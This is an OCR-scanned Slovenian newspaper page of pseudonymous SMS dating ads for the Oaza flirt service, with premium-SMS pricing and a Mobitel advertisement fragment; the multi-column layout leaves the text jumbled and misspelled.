

Oddaj svoj oglas Pošlji SMS: FLIRT START na 6161

Odgovori na par vprašanj in že si na oazi

#### ona išče njega

SPELCA1 (31) Simpaticna devica ZVEZDA2 (34) drzna pustolovka MICHELL (35) privlacno simpaticna in strastna

- ZAPELJIV1 (20) sem zelo simpationa zapeljiva rjavo oka skorpijonka
- VASJA4 (24) simpationa malce trmasta kozoroginja razocarana v
- ljubezni LAURY (18) simpaticna, zgovorna in
- energicna skorpijonka LEA21 (21) simpationa blond rakica
- SEXBEJBIKA (20) lepa nasmejana med.sestra po hor owen isce resno wezo
- CEBELICA1 (23) Sem preprosta, vedno dobre volje in z dolocenimi cilii
- BARBI1 (39) levinja, sexi. SASA4 (25) simpationa rakica rjavih
- oci **CO JANJA4** (29) vesela ribica iz
- stajerske RJAVOLAS1 (38) rjavih oci in brez obveznosti
- BAROCCO1 (38) Modrooka, rdecelasa kozoroginja
- TIGRICA5 (27) Cao sem vesela rakica. plavih oci, ki si zeli zabave.
- POMLAD (40) Sivo plave oci skorpionka
- NEJKA1 (28) zelo razocarana, rada bi se nazai smejala
- BEJBA3 (19) sem vesela zabavna rakica polna energije zato me spoznaj
- MISKA2 (33) plavooka skorpionka SIMONA2 (31) simpaticna bjonda
- virje postave sivo zelene oci MALENA1 (25) Vedno nasmejana, zelo simpaticna in baje zelo sexipilna. Zanimajo me samo resni fantje. Kiss
- LEILA (22) visoka 165, kg 60, zelene oci, hodim v trgovsko solo
- PUNCA20 (20) Lustna rakica isce prijatelja za kino, kavo... Nic obvezujocega. Bodi resen in prijazen
- ANI (20) Lusna simpational vodnarka z zeleno sivimi ocmi
- **BOJEVNICA** (22) Sem sipationa ribica Rada se zabavam! Zelo diskretna, rada bi spoznala resnega fanta! ZVEZDICA2 (24) lepa skorpijonka



#### Klepet z željeno osebo

Pošlij SMS: FLIRT Vzdevek Tvoje sporočilo na 6161 Primer če pišeš osebi Mojca: FLIRT Mojca zivjo kako si?

- VRTNICA6 (21) ce hocemo leteti.se
- SANYA1 (24) Neverjetno simpaticno dekle ROZICA3 (27) simpaticna solzica

moramo obieti

- TIA3 (29) zgovorna simpaticna TECKA (27) Modrooka, blond, 176cm,
- 59 kg, za obcasna druzenja COLGA (22) Lusna vodnarka, drobne
- postave, modrih oci, ter svetlih dolgih  $lac$
- TEMNOOKA (32) simpaticno navihana ovnica ki ljubi poletne dni
- SANJA1 (37) simpationa levinja LEJLA (25) obdarjena bikica
- AZMA (22) simpatna dvojcica, rjave oci in blond lasi
- AMARITA (40) magicna skorpijonka, dolgih crnih las!
- **BILLYKA** (22) Energicna kozoroginja KRISTY1 (28) nezna svetlolasa bikica zeljna razvajanja.
- ANA7 (28) zasanjana devica CLAUDIA (24) simpational
- blondinka, zelenih oci, zgovorna, vedno za zur
- STELLA2 (29) vodnarka, svetlihdolgih las, modrih oci, taprave postave, vedno nasmejana!
- SONCEK13 (32) zabavna, dobrovoljna, simpaticna, karizmaticna ovnica
- TAMCY (27) razocarana sexy blondinka, postena.. isce prijatelja za resno vezo!
- KIMBERLY (28) Lustna vodnarka zelenih oci vedno nasmejana vedno moskim na razpolago. Bodite iz ok. Lesc. radovlice
- POLONA2 (23) postavna crnolaska SONCEK5 (36) Razocarana ribica iz stajerske
- LUNA1 (26) zlo simpaticna korosica isce atraktivnega, ambicioznega
- fanta **BLONDA** (36) Simpationa skrpijonka
- ZVEZDA1 (34) zaposlena mamica. Sem iz LJ, skorpijonka
- BLOND<sub>11</sub> (26) Simpationa, nasmejana devicka ANA6 (23) simpationa crnolaska
- polna preseneceni GEISA (31) Umetnica, kozoroginja, za
- hece in za res, uzivam v naravi in dobri druzbi
- KARMEN1 (25) Rjavooka, rjavolasa, nasmejana in polna energije. VALCI2 (26) Simpaticna blondinka!
	- Primer: FLIRT FOTO Alfa
- MAJA (20) lustna rakica vitke postave z rjavimi ocmi JENA (26) prikupna strelka
- TEJCI1 (29) Razocarana romanticna dusica!
- BORO1 (22) Sem Metka stara 22let, ce si fant star od 22 do 29 let se javi LANA3 (37) privlacna kozoroginja
- URSA99 (30) rjavolasa ovnica ki ima rada sport isce prijatelja
- KAMELIJA1 (30) simpaticna bikica MISKA (33) temnolasa strelka simpaticna urejena razocarana v
- liubezni **CO JESSY1** (20) simpationa, divja strelka, zelenih oci in svetlih las SONCEK (33) simpationa visoka
- ribica, obozuje vodo in potovanja, pa tebe ce te spoznam. TOSA (32) simpationa kozoroginja
- ABC1 (29) Lusna rakica, visoke suhe postave modrih oci.
- **CO** GABI1 (21) Lustna dvojcica, suhe postave, vedno za dobro druzbo. TAMEK (34) Blondinka, manekenske
- postave-temperamentna ribica MANA (23) sem simpaticno dekle ,ki uziva v zivljenju, sem svetlo lasa , modro oka in vesela punca!



- JURCEK2 (20) simpaticen in postaven skorpjon
- JACKE (39) simpaticen rjavolas dvoicek ki rad uziva v naravi SANDI25 (25) visok, srednje postave.
- crnih las, modre oci, po horoskopu kozoro
- ROBERTO4 (28) sem fant star 28 in zelim spoznat prijateljice sem urejen posten fant
- DUSAN27 (27) zabaven oven isce resno zensko za resno zvezo
- STRELEC6 (29) simpaticen strelec, razocaran v ljubezni, rad bi spoznal punco za resno vezo!
- TRUSSARDI (18) sem temnopolt. imam crne lase zelene oci. 170cm 55kg. po stilu italijan.
- TOM4 (27) simpaticen temolas visoke postave sportnik
- MAJ (27) lusten, simpaticen, zabayen, romanticen modroki oven. situiran.
- **BENY2** (24) posten simpation osamljen levcek

Ogled fotografije ljubliene osebe Pošlii SMS: FLIRT FOTO Vzdevek na 6161

Z uporabo storitve potrjujete, da se strinjate s spolšnimi pogoji objavljenimi na www.oaza.si. Cena prejetega SMS-a je 50SIT (0,216), prejete fotografije za Mobitel je 360SIT (1,506) in za Simobil 400 ST (1,506). Cene so z

#### Povečaj si uspeh, pošlji svojo fotografijo Pošlji svojo sliko kot MMS na ševilko 041 677 606

- MAXI2 (22) Simpaticem fant visoke postave, crnih las, vedno dobre volje in za zur.
- APPLE (23) simpation, postavn vedno za dobro druzbo.
- **COUPANJE** (35) Temen 182-85 bikec, pravijo da simpaticen nasmejan. resen v svojh namenih, iskren, spostljiv, sportnik, locen, sam, brez otrok, lahko si tu
- TIN41 (41) Simpaticni blondi modrih oci, sportnik po dusi in stasu, romantik, ljubitelj vsega lepega.
- DAVID21 (22) Sm 21 letni skorpion velikega srca, romanticen, pripravlien ustvarit resno zvezo. Bodi samo dobrega srca stara od 18 do 22 let.
- VELIK (26) Temen vodnar 178 sportnik riavih oci vecinoma v uniformi!
- STANLY (33) simpaticen, sportne postave, po horoskopu riba, ljubitelj sporta
- DUBLIN (28) iscem dekle zeljno liubezni
- MISTY (37) Simpaticen, zanimiv. romantik
- SRAMEZLJIV (33) sramezljiv ribak plavih oci, 182 visok LJUBEC4 (40) nezen, strastven oven
- poln domislije TAPRAVI (29) lusten, postaven. Iscem
- pravtako punco za kaj resnega NA1 (22) Simpation vodnar, rjavih oci
- prijazen, za resno zvezo in veliko  $vec()$
- CUBI (27) vztrajen, priden, vcasih trmast majski bik **BOSTEK** (31) Simpaticen sportne
- postave modrih oci HOTMACK (27) sem 185 82 kg sportnik postavn modrih oci kratke rjave lase iscem resno simpaticno za resno
- **7VP70** SANDI24 (24) sm luskan skorpijon za luskano resno beybiko
- ALES11 (32) preprost rak! Ne izbercen ATLET (27) lustkan, 27let, crnolas, sportnik
- STAJERC2 (24) tehnica mocnejse postave osamljen prijazen
- NOGOMET1 (22) simpaticni dvojcek crnih las zeleno modrih oci sportne postave
- BOSTJAN5 (33) simpaticen vodnar zivo plavih oci isce resno punco

Več kontaktov na www.oaza.si

Dodatne informacije, nasveti in želje 090 7117 ,cena je 157,31 SIT/min (0,666/min)

#### RAK2 (29) iscem resno in cedno zensko, ki hoce pravo ljubezen. SKORPIJ2 (36) prijazen iskren sportno navdahnjen skorpijon

vodnar

 $2al!$ 

postavo

za resno zvezo

prjazna.

ribica

postave

bodi lep vitek

tina

CAPE (21) sarmanten, simpaticen

- PETER6 (31) sem simpaticen dvojcek iscem punco za resno zvezo
- TOUAREG (31) Sem zapeljiv, sporten, sarmanten. Zelim spoznati starejso
- damo! MADRID (33) Prijetne zunanjosti
- zanimiv zelo druzaben in resen MATEJ9 (43) Razocaran skorpijon poln energije MARTIN1 (39) custvena tehtnica

iscem nekaj vec (resno zvezo)nebo ti

CRNI4 (34) osamljen romanticen

IVAN6 (34) razocaran v ljubezni in si

zelim iskrene mamice ali dekleta

LEGENDA (42) Strelec prijetnega

**CORAKEC** (31) sm simpaticen preprost

videza z modrimi ocmi in elegantno

postaven sporten fant 183cm 73kg

rjavih las romantik resen prijazen

TIESTO (23) luskan fant isce punco

ona išče njo

KITTY2 (20) Crnolaska dvojcica iscem

**OSAMLJE2** (21) Osamljena ribica isce

prijateljstvo, kasneje mozno kaj vec!

BEYBA3 (20) strelka, simpaticna,

MAYA1 (27) zasanjana ter simpaticna

on išče njega

PER021 (29) simpaticen oven 29 lepe

HGAY (35) resn vodnar zeljan resnega

SAH1 (27) 27 postaven lj. obrita ritka

LEPI1 (24) Sem temen tipo z

misicast... Iscem fajn tipa za...

zelenimi ocmi, 182cm, 75kg,

simpaticno punco, 19-30 let,ki je

LIDIJA1 (33) simpaticna ribica

predvsem brez predsodkov

BABY2 (29) komunikativna levinja

nezen liubim smeh in salo

# **OTELEFON**

# Si še predstavljate<br>Življenje brez Mobitela?



15 let svobode gibanja

OTE

itel d.d., 1537 Ljub

ublicis, ad+d: Ajax Studio, foto: T. Brej